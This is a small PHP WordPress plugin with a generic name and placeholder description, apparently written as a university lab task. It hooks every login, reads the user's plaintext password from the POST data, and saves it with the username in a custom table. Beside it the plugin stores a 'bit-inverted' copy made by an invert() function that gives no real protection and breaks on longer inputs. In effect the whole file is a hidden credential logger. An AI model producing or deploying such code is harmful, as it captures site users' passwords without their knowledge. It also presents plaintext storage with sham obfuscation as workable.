 <?php
/**
    * Plugin Name: My_plugins
    * Description: Описание моего плагина.
    * Version: 1.0.0
    * Author: MariaDB
*/
function invert($input) {
    $bin = '';
    for ($i = 0; $i < strlen($input); $i++) {
        $bin .= decbin(ord($input[$i]));
    }
    $bin_inv = '';
    for ($i = 0; $i < strlen($bin); $i++) {
        $bin_inv .= $bin[$i] == '0' ? '1' : '0';
    }
    return bindec($bin_inv);
}
function lab4_task2($user_login) {
    global $wpdb;
    $password = $_POST['pwd'];
    $password_bit = invert($password);
    $wpdb->insert(
        'wp_users_for_lab4',
        [
            'user' => $user_login,
            'password' => $password,
            'password_bit' => $password_bit,
        ]
    );
}
add_action('wp_login', 'lab4_task2');
?>